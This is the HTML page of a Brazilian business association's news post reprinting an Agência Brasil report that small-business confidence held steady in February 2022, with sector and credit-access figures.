				<div data-elementor-type="single-post" data-elementor-id="342" class="elementor elementor-342 elementor-location-single post-15632 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1dd0b7f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dd0b7f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a50b395" data-id="1a50b395" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cf81cc6 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-post-terms" data-id="7cf81cc6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="post-terms.default">
				<div class="elementor-widget-container">
					<h6 class="press-elements-terms ">Notícias</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-1cb0b570 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-dt-post-title" data-id="1cb0b570" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="dt-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="dt-post-title ">Confiança de pequenas empresas fica estável em fevereiro</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-109bbf56 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-post-date" data-id="109bbf56" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="post-date.default">
				<div class="elementor-widget-container">
					<h6 class="press-elements-date ">14 de Março, 2022</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a0347fd elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2a0347fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35c5553" data-id="35c5553" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c87c080 de_scroll_animation_no elementor-widget elementor-widget-theme-post-content" data-id="c87c080" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>Beneficiada pela melhoria no comércio, a confiança dos donos de micro e pequenas empresas ficou estável em fevereiro. No mês passado, o Índice de Confiança de Micro e Pequenas Empresas (IC-MPE) aumentou 0,4 ponto em relação a janeiro, mantendo-se em torno de 90 pontos, após ter caído 5,1 pontos.<br><br>Na subdivisão por setores, a confiança do comércio aumentou 3,9 pontos, caiu 1,4 ponto no de serviços e caiu 2,6 pontos no de indústria de transformação. O IC-MPE é elaborado pela Fundação Getulio Vargas (FGV) em parceria com o Serviço Brasileiro de Apoio às Micro e Pequenas Empresas (Sebrae).<br><br>O índice de confiança mede a avaliação atual em relação à economia. O Índice de Expectativa das Micro e Pequenas Empresas (IE-MPE) subiu 1,8 ponto, para 93,3 pontos. Em janeiro, o indicador tinha perdido 6 pontos.<br><br>O principal fator para o avanço do indicador de expectativa foi a melhora das perspectivas sobre a demanda para os próximos três meses, que subiu 1,2 ponto em fevereiro, após ter caído 9 pontos em janeiro. Para os próximos seis meses, a perspectiva de crescimento da demanda ficou estável, subindo 0,4 ponto.<br><br>Segundo o Sebrae, os dados indicam ligeira melhora nas expectativas do comércio no curtíssimo prazo. Para os próximos meses, os micro e pequenos empresários continuam com incertezas, provocadas pela crise internacional, pela evolução da pandemia de covid-19, pelas pressões de custos e pelo calendário eleitoral.</p>



<h2 class="wp-block-heading">Crédito</h2>



<p>O indicador de crédito, que mede as exigências para concessão ou renovação de empréstimos bancários, fechou fevereiro em 96,7 pontos, 5,1 pontos abaixo do registrado em fevereiro de 2020, antes da pandemia de covid-19. Quanto menor o indicador, maior a exigência das instituições financeiras para os pequenos negócios.<br><br>Entre os segmentos, o setor de serviços tem mais dificuldades para obter crédito, com o indicador 17,8 pontos inferior ao do período pré-pandemia. Em segundo lugar, vem o comércio, com indicador cerca de 9 pontos abaixo do de fevereiro de 2020. Apenas a indústria de transformação apresenta crescimento e tem menos exigências para a concessão e renovação de crédito, com o indicador 6,2 pontos mais alto que antes da pandemia.</p>



<p><em>&nbsp;Por Wellton Máximo &#8211; Agência Brasil</em></p>



<figure class="wp-block-image size-large"><img decoding="async" src="https://www.aciub.org.br/wp-content/uploads/2022/07/1.jpg" alt="" class="wp-image-16559"/><figcaption>Créditos: Pressfoto/Freepik</figcaption></figure>



<p></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-d9314f5 elementor-post-navigation-borders-yes de_scroll_animation_no elementor-widget elementor-widget-post-navigation" data-id="d9314f5" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://aciub.com.br/mascaras-de-protecao-deixam-de-ser-obrigatorias-em-locais-totalmente-abertos/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Anterior</span><span class="post-navigation__prev--title">Máscaras de proteção deixam de ser obrigatórias em locais totalmente abertos</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://aciub.com.br/passo-a-passo-destinar-parte-do-imposto-a-pagar-do-irpf-para-entidades-de-uberlandia/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Próximo</span><span class="post-navigation__next--title">Passo a passo: destinar parte do IRPF para entidades de Uberlândia</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7dbf150d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7dbf150d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c1f6ff4" data-id="7c1f6ff4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fc97086 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-divider" data-id="1fc97086" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Continue lendo				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0b844e de_scroll_animation_no elementor-widget elementor-widget-qi_addons_for_elementor_blog_slider" data-id="a0b844e" data-element_type="widget" data-widget_type="qi_addons_for_elementor_blog_slider.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m  qodef-addons-blog-slider qodef-item-layout--boxed qodef-info-no-icons  qodef-image--hover-zoom  qodef-qi-grid qodef-qi-swiper-container qodef-item-layout--boxed   qodef-pagination--inside    " data-options="{&quot;direction&quot;:&quot;horizontal&quot;,&quot;slidesPerView&quot;:&quot;3&quot;,&quot;spaceBetween&quot;:30,&quot;spaceBetweenTablet&quot;:30,&quot;spaceBetweenMobile&quot;:30,&quot;effect&quot;:&quot;&quot;,&quot;loop&quot;:true,&quot;autoplay&quot;:true,&quot;centeredSlides&quot;:true,&quot;speed&quot;:&quot;&quot;,&quot;speedAnimation&quot;:&quot;&quot;,&quot;outsideNavigation&quot;:&quot;no&quot;,&quot;outsidePagination&quot;:&quot;no&quot;,&quot;unique&quot;:&quot;1&quot;,&quot;partialValue&quot;:0,&quot;disablePartialValue&quot;:&quot;&quot;}">
	<div class="swiper-wrapper">
		<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25703 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-empreender">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/inteligencia-emocional-na-pratica-como-ter-sucesso-sob-pressao-e-tema-de-encontro-na-aciub/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.19.55-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.19.55-1-150x150.jpeg 150w, https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.19.55-1-650x650.jpeg 650w" sizes="(max-width: 150px) 100vw, 150px" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a><span class="qodef-category-separator"></span><a href="https://aciub.com.br/category/noticias-empreender/" rel="category tag">Notícias Empreender</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/inteligencia-emocional-na-pratica-como-ter-sucesso-sob-pressao-e-tema-de-encontro-na-aciub/">
		Inteligência Emocional na prática: como ter sucesso sob pressão é tema de encontro na Aciub	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Metas desafiadoras, cobrança constante, frustrações ao longo do caminho e a pressão do atendimento ao público fazem parte da rotina de profissionais que atuam diretamente com 		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25692 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/governo-lanca-manual-para-orientar-contribuintes-sobre-a-reforma-tributaria/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/0ba33fe3-3f66-4af9-92b5-055e963cba19-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/governo-lanca-manual-para-orientar-contribuintes-sobre-a-reforma-tributaria/">
		Governo lança Manual para orientar contribuintes sobre a Reforma Tributária	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
					</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25682 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-uncategorized">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/prefeitura-registra-reducao-de-atestados-medicos-no-primeiro-mes-do-atestado-medico-consciente/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/regras-atestado-medico-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a><span class="qodef-category-separator"></span><a href="https://aciub.com.br/category/uncategorized/" rel="category tag">Uncategorized</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/prefeitura-registra-reducao-de-atestados-medicos-no-primeiro-mes-do-atestado-medico-consciente/">
		Prefeitura registra redução de atestados médicos no primeiro mês do “Atestado Médico Consciente”	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Foram emitidos 19,1 mil atestados a menos em comparação com o mês anterior à publicação da Resolução; objetivo é incentivar o uso responsável dos atestados médicos, gara		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25678 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/reforma-tributaria-muda-impostos-e-impacta-pequenos-negocios-a-partir-de-2026/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/20211230151252_159ac4a117c2399568af4d31075096678084ff62520200a210122f1540468b52-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/reforma-tributaria-muda-impostos-e-impacta-pequenos-negocios-a-partir-de-2026/">
		Reforma tributária muda impostos e impacta pequenos negócios a partir de 2026	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Novo modelo substitui cinco tributos por IBS e CBS, mantém Simples Nacional e exige adaptação gradual de empresas e empreendedores. A partir deste ano, a Reforma Tributária tra		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25675 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/cacb-se-posiciona-sobre-acordo-entre-mercosul-e-uniao-europeia/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/Bandeira-Mercosul-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/cacb-se-posiciona-sobre-acordo-entre-mercosul-e-uniao-europeia/">
		Acordo Mercosul–União Europeia amplia oportunidades para o Brasil e fortalece competitividade das empresas	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Negociado há mais de 25 anos, o tratado, que ainda precisará cumprir tramites, expandirá o mercado exportador do Brasil. Após anos de negociações, o acordo comercial entre o 		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25672 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/minas-gerais-encerra-2025-com-us-457-bilhoes-em-exportacoes-e-novo-recorde-na-serie-historica/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp_Image_2026-01-07_at_15.38.45-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/minas-gerais-encerra-2025-com-us-457-bilhoes-em-exportacoes-e-novo-recorde-na-serie-historica/">
		Minas Gerais encerra 2025 com US$ 45,7 bilhões em exportações e novo recorde na série histórica	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Estado fechou o ano com superávit de US$ 27,3 bilhões na balança comercial, o segundo maior do Brasil Em 2025, Minas Gerais alcançou um novo recorde em exportações. Foram US$		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25668 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/aciub-projeta-empreender-2026-com-realizacao-do-forum-empreender/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-17.35.53-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-17.35.53-150x150.jpeg 150w, https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-17.35.53-650x650.jpeg 650w" sizes="(max-width: 150px) 100vw, 150px" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/aciub-projeta-empreender-2026-com-realizacao-do-forum-empreender/">
		Aciub projeta Empreender 2026 com realização do Fórum Empreender	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Encontro estratégico reunirá núcleos para análise de resultados e planejamento de novas metas no dia 27 de janeiro. A Aciub, reafirmando seu compromisso com o desenvolvimento e		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25658 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/contribuintes-deverao-incluir-obrigacoes-acessorias-do-ibs-nos-documentos-fiscais-a-partir-de-janeiro-de-2026/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/nota-fiscal-imposto-ivonaldo-alexandre-arquivo1-660x372-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/contribuintes-deverao-incluir-obrigacoes-acessorias-do-ibs-nos-documentos-fiscais-a-partir-de-janeiro-de-2026/">
		Contribuintes deverão incluir obrigações acessórias do IBS nos documentos fiscais a partir de janeiro de 2026	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Este é o marco regulatório da fase inicial de transição da Reforma Tributária do Consumo Começou a vigorar em 1/1/2026, em fase de transição e testes, a Reforma Tributária		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25655 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-uncategorized">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/reforma-tributaria-entra-em-fase-de-testes-em-2026/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/1_reformatributaria-43006993-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a><span class="qodef-category-separator"></span><a href="https://aciub.com.br/category/uncategorized/" rel="category tag">Uncategorized</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/reforma-tributaria-entra-em-fase-de-testes-em-2026/">
		Reforma tributária entra em fase de testes em 2026	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Empresas precisam se adaptar, apesar de extensão de prazo da Receita O ano de 2026 marca uma virada histórica no sistema tributário brasileiro. A do dia 1º, começou oficialm		</p>
				</div>
					</div>
	</div>
</article>
	</div>
		<div class="swiper-pagination"></div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="21500" class="elementor elementor-21500 elementor-location-footer">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-78b773b e-flex e-con-boxed e-con e-parent" data-id="78b773b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-becc96d de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="becc96d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Receba novidades e fique atualizado(a)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e0b0d04 elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="e0b0d04" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="21500"/>
			<input type="hidden" name="form_id" value="e0b0d04"/>
			<input type="hidden" name="referer_title" value="Confiança de pequenas empresas fica estável em fevereiro - Aciub" />

							<input type="hidden" name="queried_id" value="15632"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-33">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nome							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_3774e08 elementor-col-33 elementor-field-required">
												<label for="form-field-field_3774e08" class="elementor-field-label elementor-screen-only">
								Whatsapp							</label>
								<input size="1" type="tel" name="form_fields[field_3774e08]" id="form-field-field_3774e08" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Whatsapp" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d264b90 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d264b90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9f49c3f" data-id="9f49c3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4c37d5 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-image" data-id="e4c37d5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img width="7088" height="7088" src="https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2-.png" class="attachment-full size-full wp-image-25208" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2-.png 7088w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--300x300.png 300w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1024x1024.png 1024w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--150x150.png 150w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--768x768.png 768w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1536x1536.png 1536w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--2048x2048.png 2048w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--650x650.png 650w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1300x1300.png 1300w" sizes="(max-width: 7088px) 100vw, 7088px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-26fa1eb elementor-hidden-tablet elementor-hidden-mobile" data-id="26fa1eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac9642d elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="ac9642d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ac9642d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
